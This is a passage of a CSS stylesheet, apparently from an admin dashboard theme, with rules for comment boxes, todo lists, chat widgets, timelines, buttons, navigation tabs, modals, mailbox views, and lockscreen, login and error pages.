 .box-comments .box-comment:before,
 .box-comments .box-comment:after {
     content: " ";
     display: table
 }
 
 .box-comments .box-comment:after {
     clear: both
 }
 
 .box-comments .box-comment:last-of-type {
     border-bottom: 0
 }
 
 .box-comments .box-comment:first-of-type {
     padding-top: 0
 }
 
 .box-comments .box-comment img {
     float: left
 }
 
 .box-comments .comment-text {
     margin-left: 40px;
     color: #555
 }
 
 .box-comments .username {
     color: #444;
     display: block;
     font-weight: 600
 }
 
 .box-comments .text-muted {
     font-weight: 400;
     font-size: 12px
 }
 
 .todo-list {
     margin: 0;
     padding: 0;
     list-style: none;
     overflow: auto
 }
 
 .todo-list>li {
     border-radius: 2px;
     padding: 10px;
     background: #f4f4f4;
     margin-bottom: 2px;
     border-left: 2px solid #e6e7e8;
     color: #444
 }
 
 .todo-list>li:last-of-type {
     margin-bottom: 0
 }
 
 .todo-list>li>input[type='checkbox'] {
     margin: 0 10px 0 5px
 }
 
 .todo-list>li .text {
     display: inline-block;
     margin-left: 5px;
     font-weight: 600
 }
 
 .todo-list>li .label {
     margin-left: 10px;
     font-size: 9px
 }
 
 .todo-list>li .tools {
     display: none;
     float: right;
     color: #dd4b39
 }
 
 .todo-list>li .tools>.fa,
 .todo-list>li .tools>.glyphicon,
 .todo-list>li .tools>.ion {
     margin-right: 5px;
     cursor: pointer
 }
 
 .todo-list>li:hover .tools {
     display: inline-block
 }
 
 .todo-list>li.done {
     color: #999
 }
 
 .todo-list>li.done .text {
     text-decoration: line-through;
     font-weight: 500
 }
 
 .todo-list>li.done .label {
     background: #d2d6de !important
 }
 
 .todo-list .danger {
     border-left-color: #dd4b39
 }
 
 .todo-list .warning {
     border-left-color: #f39c12
 }
 
 .todo-list .info {
     border-left-color: #00c0ef
 }
 
 .todo-list .success {
     border-left-color: #00a65a
 }
 
 .todo-list .primary {
     border-left-color: #3c8dbc
 }
 
 .todo-list .handle {
     display: inline-block;
     cursor: move;
     margin: 0 5px
 }
 
 .chat {
     padding: 5px 20px 5px 10px
 }
 
 .chat .item {
     margin-bottom: 10px
 }
 
 .chat .item:before,
 .chat .item:after {
     content: " ";
     display: table
 }
 
 .chat .item:after {
     clear: both
 }
 
 .chat .item>img {
     width: 40px;
     height: 40px;
     border: 2px solid transparent;
     border-radius: 50%
 }
 
 .chat .item>.online {
     border: 2px solid #00a65a
 }
 
 .chat .item>.offline {
     border: 2px solid #dd4b39
 }
 
 .chat .item>.message {
     margin-left: 55px;
     margin-top: -40px
 }
 
 .chat .item>.message>.name {
     display: block;
     font-weight: 600
 }
 
 .chat .item>.attachment {
     border-radius: 3px;
     background: #f4f4f4;
     margin-left: 65px;
     margin-right: 15px;
     padding: 10px
 }
 
 .chat .item>.attachment>h4 {
     margin: 0 0 5px 0;
     font-weight: 600;
     font-size: 14px
 }
 
 .chat .item>.attachment>p,
 .chat .item>.attachment>.filename {
     font-weight: 600;
     font-size: 13px;
     font-style: italic;
     margin: 0
 }
 
 .chat .item>.attachment:before,
 .chat .item>.attachment:after {
     content: " ";
     display: table
 }
 
 .chat .item>.attachment:after {
     clear: both
 }
 
 .box-input {
     max-width: 200px
 }
 
 .modal .panel-body {
     color: #444
 }
 
 .info-box {
     display: block;
     min-height: 90px;
     background: #fff;
     width: 100%;
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     border-radius: 2px;
     margin-bottom: 15px
 }
 
 .info-box small {
     font-size: 14px
 }
 
 .info-box .progress {
     background: rgba(0, 0, 0, 0.2);
     margin: 5px -10px 5px -10px;
     height: 2px
 }
 
 .info-box .progress,
 .info-box .progress .progress-bar {
     border-radius: 0
 }
 
 .info-box .progress .progress-bar {
     background: #fff
 }
 
 .info-box-icon {
     border-top-left-radius: 2px;
     border-top-right-radius: 0;
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 2px;
     display: block;
     float: left;
     height: 90px;
     width: 90px;
     text-align: center;
     font-size: 45px;
     line-height: 90px;
     background: rgba(0, 0, 0, 0.2)
 }
 
 .info-box-icon>img {
     max-width: 100%
 }
 
 .info-box-content {
     padding: 5px 10px;
     margin-left: 90px
 }
 
 .info-box-number {
     display: block;
     font-weight: bold;
     font-size: 18px
 }
 
 .progress-description,
 .info-box-text {
     display: block;
     font-size: 14px;
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis
 }
 
 .info-box-text {
     text-transform: uppercase
 }
 
 .info-box-more {
     display: block
 }
 
 .progress-description {
     margin: 0
 }
 
 .timeline {
     position: relative;
     margin: 0 0 30px 0;
     padding: 0;
     list-style: none
 }
 
 .timeline:before {
     content: '';
     position: absolute;
     top: 0;
     bottom: 0;
     width: 4px;
     background: #ddd;
     left: 31px;
     margin: 0;
     border-radius: 2px
 }
 
 .timeline>li {
     position: relative;
     margin-right: 10px;
     margin-bottom: 15px
 }
 
 .timeline>li:before,
 .timeline>li:after {
     content: " ";
     display: table
 }
 
 .timeline>li:after {
     clear: both
 }
 
 .timeline>li>.timeline-item {
     -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     border-radius: 3px;
     margin-top: 0;
     background: #fff;
     color: #444;
     margin-left: 60px;
     margin-right: 15px;
     padding: 0;
     position: relative
 }
 
 .timeline>li>.timeline-item>.time {
     color: #999;
     float: right;
     padding: 10px;
     font-size: 12px
 }
 
 .timeline>li>.timeline-item>.timeline-header {
     margin: 0;
     color: #555;
     border-bottom: 1px solid #f4f4f4;
     padding: 10px;
     font-size: 16px;
     line-height: 1.1
 }
 
 .timeline>li>.timeline-item>.timeline-header>a {
     font-weight: 600
 }
 
 .timeline>li>.timeline-item>.timeline-body,
 .timeline>li>.timeline-item>.timeline-footer {
     padding: 10px
 }
 
 .timeline>li>.fa,
 .timeline>li>.glyphicon,
 .timeline>li>.ion {
     width: 30px;
     height: 30px;
     font-size: 15px;
     line-height: 30px;
     position: absolute;
     color: #666;
     background: #d2d6de;
     border-radius: 50%;
     text-align: center;
     left: 18px;
     top: 0
 }
 
 .timeline>.time-label>span {
     font-weight: 600;
     padding: 5px;
     display: inline-block;
     background-color: #fff;
     border-radius: 4px
 }
 
 .timeline-inverse>li>.timeline-item {
     background: #f0f0f0;
     border: 1px solid #ddd;
     -webkit-box-shadow: none;
     box-shadow: none
 }
 
 .timeline-inverse>li>.timeline-item>.timeline-header {
     border-bottom-color: #ddd
 }
 
 .btn {
     border-radius: 3px;
     -webkit-box-shadow: none;
     box-shadow: none;
     border: 1px solid transparent
 }
 
 .btn.uppercase {
     text-transform: uppercase
 }
 
 .btn.btn-flat {
     border-radius: 0;
     -webkit-box-shadow: none;
     -moz-box-shadow: none;
     box-shadow: none;
     border-width: 1px
 }
 
 .btn:active {
     -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
     box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
 }
 
 .btn:focus {
     outline: none
 }
 
 .btn.btn-file {
     position: relative;
     overflow: hidden
 }
 
 .btn.btn-file>input[type='file'] {
     position: absolute;
     top: 0;
     right: 0;
     min-width: 100%;
     min-height: 100%;
     font-size: 100px;
     text-align: right;
     opacity: 0;
     filter: alpha(opacity=0);
     outline: none;
     background: white;
     cursor: inherit;
     display: block
 }
 
 .btn-default {
     background-color: #f4f4f4;
     color: #444;
     border-color: #ddd
 }
 
 .btn-default:hover,
 .btn-default:active,
 .btn-default.hover {
     background-color: #e7e7e7
 }
 
 .btn-primary {
     background-color: #3c8dbc;
     border-color: #367fa9
 }
 
 .btn-primary:hover,
 .btn-primary:active,
 .btn-primary.hover {
     background-color: #367fa9
 }
 
 .btn-success {
     background-color: #00a65a;
     border-color: #008d4c
 }
 
 .btn-success:hover,
 .btn-success:active,
 .btn-success.hover {
     background-color: #008d4c
 }
 
 .btn-info {
     background-color: #00c0ef;
     border-color: #00acd6
 }
 
 .btn-info:hover,
 .btn-info:active,
 .btn-info.hover {
     background-color: #00acd6
 }
 
 .btn-danger {
     background-color: #dd4b39;
     border-color: #d73925
 }
 
 .btn-danger:hover,
 .btn-danger:active,
 .btn-danger.hover {
     background-color: #d73925
 }
 
 .btn-warning {
     background-color: #f39c12;
     border-color: #e08e0b
 }
 
 .btn-warning:hover,
 .btn-warning:active,
 .btn-warning.hover {
     background-color: #e08e0b
 }
 
 .btn-outline {
     border: 1px solid #fff;
     background: transparent;
     color: #fff
 }
 
 .btn-outline:hover,
 .btn-outline:focus,
 .btn-outline:active {
     color: rgba(255, 255, 255, 0.7);
     border-color: rgba(255, 255, 255, 0.7)
 }
 
 .btn-link {
     -webkit-box-shadow: none;
     box-shadow: none
 }
 
 .btn[class*='bg-']:hover {
     -webkit-box-shadow: inset 0 0 100px rgba(0, 0, 0, 0.2);
     box-shadow: inset 0 0 100px rgba(0, 0, 0, 0.2)
 }
 
 .btn-app {
     border-radius: 3px;
     position: relative;
     padding: 15px 5px;
     margin: 0 0 10px 10px;
     min-width: 80px;
     height: 60px;
     text-align: center;
     color: #666;
     border: 1px solid #ddd;
     background-color: #f4f4f4;
     font-size: 12px
 }
 
 .btn-app>.fa,
 .btn-app>.glyphicon,
 .btn-app>.ion {
     font-size: 20px;
     display: block
 }
 
 .btn-app:hover {
     background: #f4f4f4;
     color: #444;
     border-color: #aaa
 }
 
 .btn-app:active,
 .btn-app:focus {
     -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
     box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
 }
 
 .btn-app>.badge {
     position: absolute;
     top: -3px;
     right: -10px;
     font-size: 10px;
     font-weight: 400
 }
 
 .callout {
     border-radius: 3px;
     margin: 0 0 20px 0;
     padding: 15px 30px 15px 15px;
     border-left: 5px solid #eee
 }
 
 .callout a {
     color: #fff;
     text-decoration: underline
 }
 
 .callout a:hover {
     color: #eee
 }
 
 .callout h4 {
     margin-top: 0;
     font-weight: 600
 }
 
 .callout p:last-child {
     margin-bottom: 0
 }
 
 .callout code,
 .callout .highlight {
     background-color: #fff
 }
 
 .callout.callout-danger {
     border-color: #c23321
 }
 
 .callout.callout-warning {
     border-color: #c87f0a
 }
 
 .callout.callout-info {
     border-color: #0097bc
 }
 
 .callout.callout-success {
     border-color: #00733e
 }
 
 .alert {
     border-radius: 3px
 }
 
 .alert h4 {
     font-weight: 600
 }
 
 .alert .icon {
     margin-right: 10px
 }
 
 .alert .close {
     color: #000;
     opacity: .2;
     filter: alpha(opacity=20)
 }
 
 .alert .close:hover {
     opacity: .5;
     filter: alpha(opacity=50)
 }
 
 .alert a {
     color: #fff;
     text-decoration: underline
 }
 
 .alert-success {
     border-color: #008d4c
 }
 
 .alert-danger,
 .alert-error {
     border-color: #d73925
 }
 
 .alert-warning {
     border-color: #e08e0b
 }
 
 .alert-info {
     border-color: #00acd6
 }
 
 .nav>li>a:hover,
 .nav>li>a:active,
 .nav>li>a:focus {
     color: #444;
     background: #f7f7f7
 }
 
 .nav-pills>li>a {
     border-radius: 0;
     border-top: 3px solid transparent;
     color: #444
 }
 
 .nav-pills>li>a>.fa,
 .nav-pills>li>a>.glyphicon,
 .nav-pills>li>a>.ion {
     margin-right: 5px
 }
 
 .nav-pills>li.active>a,
 .nav-pills>li.active>a:hover,
 .nav-pills>li.active>a:focus {
     border-top-color: #3c8dbc
 }
 
 .nav-pills>li.active>a {
     font-weight: 600
 }
 
 .nav-stacked>li>a {
     border-radius: 0;
     border-top: 0;
     border-left: 3px solid transparent;
     color: #444
 }
 
 .nav-stacked>li.active>a,
 .nav-stacked>li.active>a:hover {
     background: transparent;
     color: #444;
     border-top: 0;
     border-left-color: #3c8dbc
 }
 
 .nav-stacked>li.header {
     border-bottom: 1px solid #ddd;
     color: #777;
     margin-bottom: 10px;
     padding: 5px 10px;
     text-transform: uppercase
 }
 
 .nav-tabs-custom {
     margin-bottom: 20px;
     background: #fff;
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     border-radius: 3px
 }
 
 .nav-tabs-custom>.nav-tabs {
     margin: 0;
     border-bottom-color: #f4f4f4;
     border-top-right-radius: 3px;
     border-top-left-radius: 3px
 }
 
 .nav-tabs-custom>.nav-tabs>li {
     border-top: 3px solid transparent;
     margin-bottom: -2px;
     margin-right: 5px
 }
 
 .nav-tabs-custom>.nav-tabs>li.disabled>a {
     color: #777
 }
 
 .nav-tabs-custom>.nav-tabs>li>a {
     color: #444;
     border-radius: 0
 }
 
 .nav-tabs-custom>.nav-tabs>li>a.text-muted {
     color: #999
 }
 
 .nav-tabs-custom>.nav-tabs>li>a,
 .nav-tabs-custom>.nav-tabs>li>a:hover {
     background: transparent;
     margin: 0
 }
 
 .nav-tabs-custom>.nav-tabs>li>a:hover {
     color: #999
 }
 
 .nav-tabs-custom>.nav-tabs>li:not(.active)>a:hover,
 .nav-tabs-custom>.nav-tabs>li:not(.active)>a:focus,
 .nav-tabs-custom>.nav-tabs>li:not(.active)>a:active {
     border-color: transparent
 }
 
 .nav-tabs-custom>.nav-tabs>li.active {
     border-top-color: #3c8dbc
 }
 
 .nav-tabs-custom>.nav-tabs>li.active>a,
 .nav-tabs-custom>.nav-tabs>li.active:hover>a {
     background-color: #fff;
     color: #444
 }
 
 .nav-tabs-custom>.nav-tabs>li.active>a {
     border-top-color: transparent;
     border-left-color: #f4f4f4;
     border-right-color: #f4f4f4
 }
 
 .nav-tabs-custom>.nav-tabs>li:first-of-type {
     margin-left: 0
 }
 
 .nav-tabs-custom>.nav-tabs>li:first-of-type.active>a {
     border-left-color: transparent
 }
 
 .nav-tabs-custom>.nav-tabs.pull-right {
     float: none !important
 }
 
 .nav-tabs-custom>.nav-tabs.pull-right>li {
     float: right
 }
 
 .nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type {
     margin-right: 0
 }
 
 .nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type>a {
     border-left-width: 1px
 }
 
 .nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type.active>a {
     border-left-color: #f4f4f4;
     border-right-color: transparent
 }
 
 .nav-tabs-custom>.nav-tabs>li.header {
     line-height: 35px;
     padding: 0 10px;
     font-size: 20px;
     color: #444
 }
 
 .nav-tabs-custom>.nav-tabs>li.header>.fa,
 .nav-tabs-custom>.nav-tabs>li.header>.glyphicon,
 .nav-tabs-custom>.nav-tabs>li.header>.ion {
     margin-right: 5px
 }
 
 .nav-tabs-custom>.tab-content {
     background: #fff;
     padding: 10px;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px
 }
 
 .nav-tabs-custom .dropdown.open>a:active,
 .nav-tabs-custom .dropdown.open>a:focus {
     background: transparent;
     color: #999
 }
 
 .nav-tabs-custom.tab-primary>.nav-tabs>li.active {
     border-top-color: #3c8dbc
 }
 
 .nav-tabs-custom.tab-info>.nav-tabs>li.active {
     border-top-color: #00c0ef
 }
 
 .nav-tabs-custom.tab-danger>.nav-tabs>li.active {
     border-top-color: #dd4b39
 }
 
 .nav-tabs-custom.tab-warning>.nav-tabs>li.active {
     border-top-color: #f39c12
 }
 
 .nav-tabs-custom.tab-success>.nav-tabs>li.active {
     border-top-color: #00a65a
 }
 
 .nav-tabs-custom.tab-default>.nav-tabs>li.active {
     border-top-color: #d2d6de
 }
 
 .pagination>li>a {
     background: #fafafa;
     color: #666
 }
 
 .pagination.pagination-flat>li>a {
     border-radius: 0 !important
 }
 
 .products-list {
     list-style: none;
     margin: 0;
     padding: 0
 }
 
 .products-list>.item {
     border-radius: 3px;
     -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     padding: 10px 0;
     background: #fff
 }
 
 .products-list>.item:before,
 .products-list>.item:after {
     content: " ";
     display: table
 }
 
 .products-list>.item:after {
     clear: both
 }
 
 .products-list .product-img {
     float: left
 }
 
 .products-list .product-img img {
     width: 50px;
     height: 50px
 }
 
 .products-list .product-info {
     margin-left: 60px
 }
 
 .products-list .product-title {
     font-weight: 600
 }
 
 .products-list .product-description {
     display: block;
     color: #999;
     overflow: hidden;
     white-space: nowrap;
     text-overflow: ellipsis
 }
 
 .product-list-in-box>.item {
     -webkit-box-shadow: none;
     box-shadow: none;
     border-radius: 0;
     border-bottom: 1px solid #f4f4f4
 }
 
 .product-list-in-box>.item:last-of-type {
     border-bottom-width: 0
 }
 
 .table>thead>tr>th,
 .table>tbody>tr>th,
 .table>tfoot>tr>th,
 .table>thead>tr>td,
 .table>tbody>tr>td,
 .table>tfoot>tr>td {
     border-top: 1px solid #f4f4f4
 }
 
 .table>thead>tr>th {
     border-bottom: 2px solid #f4f4f4
 }
 
 .table tr td .progress {
     margin-top: 5px
 }
 
 .table-bordered {
     border: 1px solid #f4f4f4
 }
 
 .table-bordered>thead>tr>th,
 .table-bordered>tbody>tr>th,
 .table-bordered>tfoot>tr>th,
 .table-bordered>thead>tr>td,
 .table-bordered>tbody>tr>td,
 .table-bordered>tfoot>tr>td {
     border: 1px solid #f4f4f4
 }
 
 .table-bordered>thead>tr>th,
 .table-bordered>thead>tr>td {
     border-bottom-width: 2px
 }
 
 .table.no-border,
 .table.no-border td,
 .table.no-border th {
     border: 0
 }
 
 table.text-center,
 table.text-center td,
 table.text-center th {
     text-align: center
 }
 
 .table.align th {
     text-align: left
 }
 
 .table.align td {
     text-align: right
 }
 
 .label-default {
     background-color: #d2d6de;
     color: #444
 }
 
 .direct-chat .box-body {
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 0;
     position: relative;
     overflow-x: hidden;
     padding: 0
 }
 
 .direct-chat.chat-pane-open .direct-chat-contacts {
     -webkit-transform: translate(0, 0);
     -ms-transform: translate(0, 0);
     -o-transform: translate(0, 0);
     transform: translate(0, 0)
 }
 
 .direct-chat-messages {
     -webkit-transform: translate(0, 0);
     -ms-transform: translate(0, 0);
     -o-transform: translate(0, 0);
     transform: translate(0, 0);
     padding: 10px;
     height: 250px;
     overflow: auto
 }
 
 .direct-chat-msg,
 .direct-chat-text {
     display: block
 }
 
 .direct-chat-msg {
     margin-bottom: 10px
 }
 
 .direct-chat-msg:before,
 .direct-chat-msg:after {
     content: " ";
     display: table
 }
 
 .direct-chat-msg:after {
     clear: both
 }
 
 .direct-chat-messages,
 .direct-chat-contacts {
     -webkit-transition: -webkit-transform .5s ease-in-out;
     -moz-transition: -moz-transform .5s ease-in-out;
     -o-transition: -o-transform .5s ease-in-out;
     transition: transform .5s ease-in-out
 }
 
 .direct-chat-text {
     border-radius: 5px;
     position: relative;
     padding: 5px 10px;
     background: #d2d6de;
     border: 1px solid #d2d6de;
     margin: 5px 0 0 50px;
     color: #444
 }
 
 .direct-chat-text:after,
 .direct-chat-text:before {
     position: absolute;
     right: 100%;
     top: 15px;
     border: solid transparent;
     border-right-color: #d2d6de;
     content: ' ';
     height: 0;
     width: 0;
     pointer-events: none
 }
 
 .direct-chat-text:after {
     border-width: 5px;
     margin-top: -5px
 }
 
 .direct-chat-text:before {
     border-width: 6px;
     margin-top: -6px
 }
 
 .right .direct-chat-text {
     margin-right: 50px;
     margin-left: 0
 }
 
 .right .direct-chat-text:after,
 .right .direct-chat-text:before {
     right: auto;
     left: 100%;
     border-right-color: transparent;
     border-left-color: #d2d6de
 }
 
 .direct-chat-img {
     border-radius: 50%;
     float: left;
     width: 40px;
     height: 40px
 }
 
 .right .direct-chat-img {
     float: right
 }
 
 .direct-chat-info {
     display: block;
     margin-bottom: 2px;
     font-size: 12px
 }
 
 .direct-chat-name {
     font-weight: 600
 }
 
 .direct-chat-timestamp {
     color: #999
 }
 
 .direct-chat-contacts-open .direct-chat-contacts {
     -webkit-transform: translate(0, 0);
     -ms-transform: translate(0, 0);
     -o-transform: translate(0, 0);
     transform: translate(0, 0)
 }
 
 .direct-chat-contacts {
     -webkit-transform: translate(101%, 0);
     -ms-transform: translate(101%, 0);
     -o-transform: translate(101%, 0);
     transform: translate(101%, 0);
     position: absolute;
     top: 0;
     bottom: 0;
     height: 250px;
     width: 100%;
     background: #222d32;
     color: #fff;
     overflow: auto
 }
 
 .contacts-list>li {
     border-bottom: 1px solid rgba(0, 0, 0, 0.2);
     padding: 10px;
     margin: 0
 }
 
 .contacts-list>li:before,
 .contacts-list>li:after {
     content: " ";
     display: table
 }
 
 .contacts-list>li:after {
     clear: both
 }
 
 .contacts-list>li:last-of-type {
     border-bottom: none
 }
 
 .contacts-list-img {
     border-radius: 50%;
     width: 40px;
     float: left
 }
 
 .contacts-list-info {
     margin-left: 45px;
     color: #fff
 }
 
 .contacts-list-name,
 .contacts-list-status {
     display: block
 }
 
 .contacts-list-name {
     font-weight: 600
 }
 
 .contacts-list-status {
     font-size: 12px
 }
 
 .contacts-list-date {
     color: #aaa;
     font-weight: normal
 }
 
 .contacts-list-msg {
     color: #999
 }
 
 .direct-chat-danger .right>.direct-chat-text {
     background: #dd4b39;
     border-color: #dd4b39;
     color: #fff
 }
 
 .direct-chat-danger .right>.direct-chat-text:after,
 .direct-chat-danger .right>.direct-chat-text:before {
     border-left-color: #dd4b39
 }
 
 .direct-chat-primary .right>.direct-chat-text {
     background: #3c8dbc;
     border-color: #3c8dbc;
     color: #fff
 }
 
 .direct-chat-primary .right>.direct-chat-text:after,
 .direct-chat-primary .right>.direct-chat-text:before {
     border-left-color: #3c8dbc
 }
 
 .direct-chat-warning .right>.direct-chat-text {
     background: #f39c12;
     border-color: #f39c12;
     color: #fff
 }
 
 .direct-chat-warning .right>.direct-chat-text:after,
 .direct-chat-warning .right>.direct-chat-text:before {
     border-left-color: #f39c12
 }
 
 .direct-chat-info .right>.direct-chat-text {
     background: #00c0ef;
     border-color: #00c0ef;
     color: #fff
 }
 
 .direct-chat-info .right>.direct-chat-text:after,
 .direct-chat-info .right>.direct-chat-text:before {
     border-left-color: #00c0ef
 }
 
 .direct-chat-success .right>.direct-chat-text {
     background: #00a65a;
     border-color: #00a65a;
     color: #fff
 }
 
 .direct-chat-success .right>.direct-chat-text:after,
 .direct-chat-success .right>.direct-chat-text:before {
     border-left-color: #00a65a
 }
 
 .users-list>li {
     width: 25%;
     float: left;
     padding: 10px;
     text-align: center
 }
 
 .users-list>li img {
     border-radius: 50%;
     max-width: 100%;
     height: auto
 }
 
 .users-list>li>a:hover,
 .users-list>li>a:hover .users-list-name {
     color: #999
 }
 
 .users-list-name,
 .users-list-date {
     display: block
 }
 
 .users-list-name {
     font-weight: 600;
     color: #444;
     overflow: hidden;
     white-space: nowrap;
     text-overflow: ellipsis
 }
 
 .users-list-date {
     color: #999;
     font-size: 12px
 }
 
 .carousel-control.left,
 .carousel-control.right {
     background-image: none
 }
 
 .carousel-control>.fa {
     font-size: 40px;
     position: absolute;
     top: 50%;
     z-index: 5;
     display: inline-block;
     margin-top: -20px
 }
 
 .modal {
     background: rgba(0, 0, 0, 0.3)
 }
 
 .modal-content {
     border-radius: 0;
     -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.125);
     box-shadow: 0 2px 3px rgba(0, 0, 0, 0.125);
     border: 0
 }
 
 @media (min-width:768px) {
     .modal-content {
         -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.125);
         box-shadow: 0 2px 3px rgba(0, 0, 0, 0.125)
     }
 }
 
 .modal-header {
     border-bottom-color: #f4f4f4
 }
 
 .modal-footer {
     border-top-color: #f4f4f4
 }
 
 .modal-primary .modal-header,
 .modal-primary .modal-footer {
     border-color: #307095
 }
 
 .modal-warning .modal-header,
 .modal-warning .modal-footer {
     border-color: #c87f0a
 }
 
 .modal-info .modal-header,
 .modal-info .modal-footer {
     border-color: #0097bc
 }
 
 .modal-success .modal-header,
 .modal-success .modal-footer {
     border-color: #00733e
 }
 
 .modal-danger .modal-header,
 .modal-danger .modal-footer {
     border-color: #c23321
 }
 
 .box-widget {
     border: none;
     position: relative
 }
 
 .widget-user .widget-user-header {
     padding: 20px;
     height: 120px;
     border-top-right-radius: 3px;
     border-top-left-radius: 3px
 }
 
 .widget-user .widget-user-username {
     margin-top: 0;
     margin-bottom: 5px;
     font-size: 25px;
     font-weight: 300;
     text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2)
 }
 
 .widget-user .widget-user-desc {
     margin-top: 0
 }
 
 .widget-user .widget-user-image {
     position: absolute;
     top: 65px;
     left: 50%;
     margin-left: -45px
 }
 
 .widget-user .widget-user-image>img {
     width: 90px;
     height: auto;
     border: 3px solid #fff
 }
 
 .widget-user .box-footer {
     padding-top: 30px
 }
 
 .widget-user-2 .widget-user-header {
     padding: 20px;
     border-top-right-radius: 3px;
     border-top-left-radius: 3px
 }
 
 .widget-user-2 .widget-user-username {
     margin-top: 5px;
     margin-bottom: 5px;
     font-size: 25px;
     font-weight: 300
 }
 
 .widget-user-2 .widget-user-desc {
     margin-top: 0
 }
 
 .widget-user-2 .widget-user-username,
 .widget-user-2 .widget-user-desc {
     margin-left: 75px
 }
 
 .widget-user-2 .widget-user-image>img {
     width: 65px;
     height: auto;
     float: left
 }
 
 .treeview-menu {
     display: none;
     list-style: none;
     padding: 0;
     margin: 0;
     padding-left: 5px
 }
 
 .treeview-menu .treeview-menu {
     padding-left: 20px
 }
 
 .treeview-menu>li {
     margin: 0
 }
 
 .treeview-menu>li>a {
     padding: 5px 5px 5px 15px;
     display: block;
     font-size: 14px
 }
 
 .treeview-menu>li>a>.fa,
 .treeview-menu>li>a>.glyphicon,
 .treeview-menu>li>a>.ion {
     width: 20px
 }
 
 .treeview-menu>li>a>.pull-right-container>.fa-angle-left,
 .treeview-menu>li>a>.pull-right-container>.fa-angle-down,
 .treeview-menu>li>a>.fa-angle-left,
 .treeview-menu>li>a>.fa-angle-down {
     width: auto
 }
 
 .treeview>ul.treeview-menu {
     overflow: hidden;
     height: auto;
     padding-top: 0px !important;
     padding-bottom: 0px !important
 }
 
 .treeview.menu-open>ul.treeview-menu {
     overflow: visible;
     height: auto
 }
 
 .mailbox-messages>.table {
     margin: 0
 }
 
 .mailbox-controls {
     padding: 5px
 }
 
 .mailbox-controls.with-border {
     border-bottom: 1px solid #f4f4f4
 }
 
 .mailbox-read-info {
     border-bottom: 1px solid #f4f4f4;
     padding: 10px
 }
 
 .mailbox-read-info h3 {
     font-size: 20px;
     margin: 0
 }
 
 .mailbox-read-info h5 {
     margin: 0;
     padding: 5px 0 0 0
 }
 
 .mailbox-read-time {
     color: #999;
     font-size: 13px
 }
 
 .mailbox-read-message {
     padding: 10px
 }
 
 .mailbox-attachments li {
     float: left;
     width: 200px;
     border: 1px solid #eee;
     margin-bottom: 10px;
     margin-right: 10px
 }
 
 .mailbox-attachment-name {
     font-weight: bold;
     color: #666
 }
 
 .mailbox-attachment-icon,
 .mailbox-attachment-info,
 .mailbox-attachment-size {
     display: block
 }
 
 .mailbox-attachment-info {
     padding: 10px;
     background: #f4f4f4
 }
 
 .mailbox-attachment-size {
     color: #999;
     font-size: 12px
 }
 
 .mailbox-attachment-icon {
     text-align: center;
     font-size: 65px;
     color: #666;
     padding: 20px 10px
 }
 
 .mailbox-attachment-icon.has-img {
     padding: 0
 }
 
 .mailbox-attachment-icon.has-img>img {
     max-width: 100%;
     height: auto
 }
 
 .lockscreen {
     background: #d2d6de
 }
 
 .lockscreen-logo {
     font-size: 35px;
     text-align: center;
     margin-bottom: 25px;
     font-weight: 300
 }
 
 .lockscreen-logo a {
     color: #444
 }
 
 .lockscreen-wrapper {
     max-width: 400px;
     margin: 0 auto;
     margin-top: 10%
 }
 
 .lockscreen .lockscreen-name {
     text-align: center;
     font-weight: 600
 }
 
 .lockscreen-item {
     border-radius: 4px;
     padding: 0;
     background: #fff;
     position: relative;
     margin: 10px auto 30px auto;
     width: 290px
 }
 
 .lockscreen-image {
     border-radius: 50%;
     position: absolute;
     left: -10px;
     top: -25px;
     background: #fff;
     padding: 5px;
     z-index: 10
 }
 
 .lockscreen-image>img {
     border-radius: 50%;
     width: 70px;
     height: 70px
 }
 
 .lockscreen-credentials {
     margin-left: 70px
 }
 
 .lockscreen-credentials .form-control {
     border: 0
 }
 
 .lockscreen-credentials .btn {
     background-color: #fff;
     border: 0;
     padding: 0 10px
 }
 
 .lockscreen-footer {
     margin-top: 10px
 }
 
 .login-logo,
 .register-logo {
     font-size: 35px;
     text-align: center;
     margin-bottom: 25px;
     font-weight: 300
 }
 
 .login-logo a,
 .register-logo a {
     color: #444
 }
 
 .login-page,
 .register-page {
     height: auto;
     background: #d2d6de
 }
 
 .login-box,
 .register-box {
     width: 360px;
     margin: 7% auto
 }
 
 @media (max-width:768px) {
     .login-box,
     .register-box {
         width: 90%;
         margin-top: 20px
     }
 }
 
 .login-box-body,
 .register-box-body {
     background: #fff;
     padding: 20px;
     border-top: 0;
     color: #666
 }
 
 .login-box-body .form-control-feedback,
 .register-box-body .form-control-feedback {
     color: #777
 }
 
 .login-box-msg,
 .register-box-msg {
     margin: 0;
     text-align: center;
     padding: 0 20px 20px 20px
 }
 
 .social-auth-links {
     margin: 10px 0
 }
 
 .error-page {
     width: 600px;
     margin: 20px auto 0 auto
 }
 
 @media (max-width:991px) {
     .error-page {
         width: 100%
     }
 }
 
 .error-page>.headline {
     float: left;
     font-size: 100px;
     font-weight: 300
 }
 
 @media (max-width:991px) {
     .error-page>.headline {
         float: none;
         text-align: center
     }
 }
 
 .error-page>.error-content {
     margin-left: 190px;
     display: block
 }
 
 @media (max-width:991px) {
     .error-page>.error-content {
         margin-left: 0
     }
 }
 
 .error-page>.error-content>h3 {
     font-weight: 300;
     font-size: 25px
 }
 
 @media (max-width:991px) {
     .error-page>.error-content>h3 {
         text-align: center
     }
 }
 
 .invoice {
